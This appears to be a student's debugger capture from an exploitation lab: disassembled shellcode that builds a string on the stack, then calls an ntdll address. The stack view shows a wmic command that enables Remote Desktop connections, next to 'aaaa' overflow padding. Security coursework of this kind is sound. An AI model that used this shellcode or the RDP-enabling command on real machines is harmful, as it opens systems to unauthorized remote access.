 运行 l e m t w h c p k b r ... s ? AB HBP ASM 1 2 3 4 5
03D46836 36:C645 ED 6C mov byte ptr ss:[ebp-0x13],0x6C
03D4683B 36:C645 EE 6F mov byte ptr ss:[ebp-0x12],0x6F
03D46840 36:C645 EF 77 mov byte ptr ss:[ebp-0x11],0x77
03D46845 36:C645 F0 54 mov byte ptr ss:[ebp-0x10],0x54
03D4684A 36:C645 F1 53 mov byte ptr ss:[ebp-0xF],0x53
03D4684F 36:C645 F2 43 mov byte ptr ss:[ebp-0xE],0x43
03D46854 36:C645 F3 6F mov byte ptr ss:[ebp-0xD],0x6F
03D46859 36:C645 F4 6E mov byte ptr ss:[ebp-0xC],0x6E
03D4685E 36:C645 F5 6E mov byte ptr ss:[ebp-0xB],0x6E
03D46863 36:C645 F6 65 mov byte ptr ss:[ebp-0xA],0x65
03D46868 36:C645 F7 63 mov byte ptr ss:[ebp-0x9],0x63
03D4686D 36:C645 F8 74 mov byte ptr ss:[ebp-0x8],0x74
03D46872 36:C645 F9 69 mov byte ptr ss:[ebp-0x7],0x69
03D46877 36:C645 FA 6F mov byte ptr ss:[ebp-0x6],0x6F
03D4687C 36:C645 FB 6E mov byte ptr ss:[ebp-0x5],0x6E
03D46881 36:C645 FC 73 mov byte ptr ss:[ebp-0x4],0x73
03D46886 36:C645 FD 20 mov byte ptr ss:[ebp-0x3],0x20
03D4688B 36:C645 FE 31 mov byte ptr ss:[ebp-0x2],0x31
03D46890 8D45 A8 lea eax,dword ptr ss:[ebp-0x58]
03D46893 50 push eax
03D46894 B8 C793BF77 mov eax,0x77BF93C7
03D46899 FFD0 call eax ntdll.77BF93C7
03D4689B 61 popad
03D4689C 61 popad
03D4689D 61 popad
03D4689E 61 popad
寄存器 (FPU) < < < < < < < < < <
EAX 77BF93C7 ntdll.77BF93C7
ECX 7EF9F000
EDX 00002736
EBX 00000288
ESP 03D46668
EBP 03D466D0
ESI 03D47EE2
EDI 00000000
EIP 03D46899
C 0 ES 002B 32位 0(FFFFFFFF)
P 1 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EF9F000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
地址 数值 注释
00464000 75DA404A ADVAPI32.LookupPrivilegeValueA
00464004 75DA4304 ADVAPI32.OpenProcessToken
00464008 75DA469D ADVAPI32.RegCloseKey
03D46668 03D46678 ASCII "wmic PATH win32_terminalservicesetting WHERE (__Class!="") CALL SetAllowTSConnections 1"
03D4666C 61616161
03D46670 61616161
03D46674 61616161
信安1901班 李欣宇